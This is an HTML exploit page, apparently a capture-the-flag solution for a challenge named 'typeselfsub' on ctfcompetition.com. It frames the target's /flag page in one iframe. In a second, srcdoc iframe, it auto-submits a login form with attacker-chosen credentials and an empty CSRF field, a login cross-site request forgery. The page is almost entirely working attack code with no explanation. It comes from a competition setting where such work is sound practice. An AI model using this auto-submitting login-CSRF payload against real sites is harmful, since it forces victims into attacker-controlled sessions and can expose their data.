 index.html
1 <!DOCTYPE html>
2 <html>
3 <head>
4 </head>
5 <body>
6 <iframe src="https://typeselfsub.web.ctfcompetition.com/flag" name="x"></iframe>
7 <iframe srcdoc='
8 <form class="form" action="https://typeselfsub.web.ctfcompetition.com/login" method="POST">
9 <input class="form-control" autofocus="" type="text" id="username" name="username" value="om3r-v">
10 <input class="form-control" type="password" id="password" name="password" value="1234">
11 <input type="hidden" name="csrf" value="">
12 </form>
13 <script>
14 document.forms[0].submit()
15 </script>
16 '></iframe>
17 </body>
18 </html>